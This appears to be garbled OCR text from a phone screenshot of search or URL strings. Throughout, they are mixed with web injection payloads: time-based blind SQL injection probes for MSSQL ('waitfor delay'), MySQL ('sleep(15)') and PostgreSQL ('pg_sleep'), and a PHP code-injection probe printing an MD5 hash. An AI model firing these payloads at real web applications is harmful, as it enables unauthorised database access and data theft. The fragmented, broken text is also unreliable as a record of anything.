
•
banflix&amphzle6idd'eyzck7om'h1az2uq2';+waitfor+
-+;+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--
+k2dpjmol'+or+627=if(now()=sysdate(),sleep(15),0);+
-+tdjy1icx')+or+693=
(select+693+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&usg=aovvaw2r-
nflj_pools9hasmneefazzwbzn0')+or+102=
(select+102+from+pg_sleep(15))-
-;amp0'xor(if(now()=sysdate(),sleep(15),0))xor'z
•
banflix&amphzle6idd'eyzck7om';';print(md5(31337));
-
+k2dpjmol'+or+627=if(now()=sysdate(),sleep(15),0);+
-
+tdjy1icx')+or+693=if(now()=sysdate(),sleep(6),0);u
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'eyzck7om';if(now()=sysdate(),s
-+gkakslha'))+or+598=
(select+598+from+pg_sleep(15))-
-;+waitfor+delay+'0:0:15'+--